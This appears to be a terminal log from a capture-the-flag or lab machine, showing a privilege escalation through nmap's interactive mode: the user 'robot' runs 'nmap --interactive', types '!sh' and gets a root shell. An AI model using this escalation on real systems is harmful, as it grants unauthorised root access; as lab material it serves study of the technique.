 robot@linux:~$ nmap -v
nmap -v
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2022-04-08 07:55 UTC
No target machines/networks specified!
QUITTING!
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#